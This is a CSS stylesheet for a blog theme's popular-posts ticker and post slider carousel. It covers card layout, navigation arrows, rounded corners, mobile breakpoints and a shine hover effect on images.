.graceful-popular-posts-ticker .item a {
    width: 100%;
    border: 1px solid #ddd;
    border-radius: 10px;
    background: #fafafa;
}

.graceful-popular-posts-ticker .post-item {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: inherit;
}

.graceful-popular-posts-ticker .post-thumbnail {
    flex-shrink: 0;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
}

.graceful-popular-posts-ticker .post-thumbnail img {
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.graceful-popular-posts-ticker .post-thumbnail .no-thumbnail {
    width: 100%;
    height: 100%;
    background-color: #ddd; 
}

.graceful-popular-posts-ticker .post-details {
    display: flex;
    align-items: center;
}

.graceful-popular-posts-ticker .post-title {
    font-size: 14px;
    line-height: 22px !important;
    margin: 0;
    color: #333;
    display: inline-block;
    max-height: 100px;
    overflow: hidden;
    padding: 3px 10px 0 0;
    font-family: 'Lato', sans-serif;
}

.graceful-popular-posts-ticker .owl-nav {
    position: absolute;
    top: 30%;
    left: 0;
    width: 100%;
    display: none;
    justify-content: space-between;
    transform: translateY(-50%);
    pointer-events: none; /* Allows clicks to pass through empty space */
}

.graceful-popular-posts-ticker .owl-nav button {
    background: none !important;
    border: none;
    font-size: 60px !important; /* Increase the size of the arrows */
    pointer-events: all;
    color: #777 !important; /* Change to your preferred color */
    cursor: pointer;
    padding: 10px; /* Add padding to increase clickable area */
}

.graceful-popular-posts-ticker .owl-nav button:hover {
    color: #000 !important; /* Optional: change color on hover */
}

.graceful-popular-posts-ticker .owl-nav .owl-prev {
    position: absolute;
    left: 0px; 
}

.graceful-popular-posts-ticker .owl-nav .owl-next {
    position: absolute;
    right: 0px; 
}


.graceful-popular-posts-ticker .post-details {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.graceful-popular-posts-ticker .post-date {
    font-size: 14px;
    color: #6f6f6f;
    margin-bottom: 0;
}

.graceful-popular-posts-ticker .post-item {
    display: flex;
    align-items: flex-start;
}

.graceful-popular-posts-ticker .post-details {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 4px 0 0;
}



/*--------------------------------------------------------------
Slider Customization
--------------------------------------------------------------*/

#graceful-post-slider .owl-nav {
   align-items: unset;
   background-color: unset;
   height: unset;
   justify-content: unset;
   margin: unset;
   max-width: unset;
   text-align: unset;
   width: unset;
}
 #graceful-post-slider .owl-nav button {
   display: unset;
}
 #graceful-post-slider .owl-nav button:focus {
   box-shadow: unset;
   outline: unset;
}
 #graceful-post-slider .owl-nav [class*=owl-]:hover {
   background: unset;
}
 #graceful-post-slider .owl-dots {
   display: unset;
}
 #graceful-post-slider .owl-stage-outer:after {
   background-color: unset;
   bottom: unset;
   content: unset;
   display: unset;
   height: unset;
   left: unset;
   position: unset;
   transform: unset;
   width: unset;
   z-index: unset;
}
 #graceful-post-slider .owl-next {
   border-radius: unset;
   margin-left: unset;
   margin-top: unset;
   padding-left: unset;
   position: unset;
}
 #graceful-post-slider .owl-next span {
   color: unset;
   font-size: unset;
}
 #graceful-post-slider .owl-next::after {
   background: unset;
   border-radius: unset;
   content: unset;
   height: unset;
   position: unset;
   right: unset;
   top: unset;
   width: unset;
}
 #graceful-post-slider .owl-prev {
   border-radius: unset;
   margin-right: unset;
   margin-top: unset;
   padding-right: unset;
   position: unset;
}
 #graceful-post-slider .owl-prev span {
   color: unset;
   font-size: unset;
}
 #graceful-post-slider .owl-prev::after {
   background: unset;
   border-radius: unset;
   content: unset;
   height: unset;
   position: unset;
   right: unset;
   top: unset;
   width: unset;
}




#graceful-post-slider {
    border-radius: 20px;
}

.site-images {
    border-radius: 20px;
}

.owl-carousel .owl-stage-outer {
    border-radius: 20px;
}

#graceful-post-slider {
    padding: 0 4px !important;
}


#graceful-post-slider .slide-item {
    height: 480px;
}

.navigation-search-button {
    border-radius: 20px;
    cursor: pointer;
    font-size: 14px;
    line-height: 24px;
    position: relative;
}

.main-navigation-search {
    top: 7px;
}

.navigation-search-button i {
    color: #ffffff !important;
}

.site-images img {
    border-radius: 20px;
}

.post-header-inner {
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.graceful-small-image-box {
    border-radius: 10px;
}

aside .graceful-widget h2 {
    border-radius: 20px;
}

.continue-read a {
    background: #5960ff;
    border-radius: 20px;
    color: #ffffff !important;
    text-decoration: none;
}



#graceful-post-slider {
   padding-bottom: 15px;
}
 #graceful-post-slider .slider-item:first-child {
   display: block;
}
 #graceful-post-slider .slide-item {
   background-size: cover;
   background-position: center;
}

#graceful-post-slider .owl-nav {
    position: absolute;
    top: 44%;
    left: 0;
    width: 100%;
    display: block;
    justify-content: space-between;
    transform: translateY(-50%);
    pointer-events: none; 
}

#graceful-post-slider .owl-nav button {
    background: rgba(255, 255, 255, 0.6);
    border: none;
    font-size: 60px !important; 
    pointer-events: all;
    color: #777 !important; 
    cursor: pointer;
    padding: 6px 8px 15px 10px !important;
    border-radius: 7px;
}

#graceful-post-slider .owl-nav button:hover {
    color: #000 !important; 
}

#graceful-post-slider .owl-nav [class*=owl-]:hover {
       background: rgba(255, 255, 255, 0.7);
}

#graceful-post-slider .owl-nav .owl-prev {
    position: absolute;
    left: 10px; 
}

#graceful-post-slider .owl-nav .owl-next {
    position: absolute;
    right: 10px; 
}

#graceful-post-slider .owl-dots {
    margin-top: -32px;
    position: relative;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #fbfbfb;
}


 #graceful-post-slider .graceful-wrap-inner {
   vertical-align: bottom;
}
 #graceful-post-slider.wrapped-content img {
   width: 100%;
}
 #graceful-post-slider.wrapped-content .slider-item-bg {
   height: 540px;
}
 .slider-item {
   display: none;
   position: relative;
}
 .slider-item-bg {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   height: 450px;
}
 .graceful-slider-info {
   display: inline-block;
   max-width: 840px;
   padding: 40px;
}
 .slider-categories {
   font-size: 13px;
   font-weight: bold;
   letter-spacing: 3px;
   margin-bottom: 16px;
   text-transform: uppercase;
}
 .graceful-slider-title {
   font-size: 36px;
   letter-spacing: 1px;
   line-height: 44px;
   margin-bottom: 25px;
}
 .graceful-slider-read-more a {
   background: rgba(255, 255, 255, 0.1);
   border: 1px solid rgba(255, 255, 255, 0.8);
   cursor: pointer;
   display: inline-block;
   font-size: 13px;
   font-weight: bold;
   letter-spacing: 2px;
   line-height: 30px;
   margin-bottom: 30px;
   padding: 0 25px;
   text-transform: uppercase;
}

#graceful-post-slider .owl-dots {
   display: block !important;
   padding: 0 !important;
}

@media screen and (max-width: 480px) {
    #graceful-post-slider .owl-nav {
        display: none;
    }
    .graceful-slider-info {
        padding: 10px;
    }
    .graceful-slider-title {
        font-size: 24px;
        letter-spacing: 1px;
        line-height: 31px;
        margin-bottom: 25px;
    }
    #graceful-post-slider .slide-item {
        height: 240px;
    }
}


@media screen and (max-width: 1200px) {
    #graceful-post-slider.wrapped-content {
        padding-bottom: 12px;
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .graceful-popular.wrapped-content {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
}


/* Shine Effect on post images */
.site-images a {
    /*position: relative;*/
}
.site-images a::before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.site-images a:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}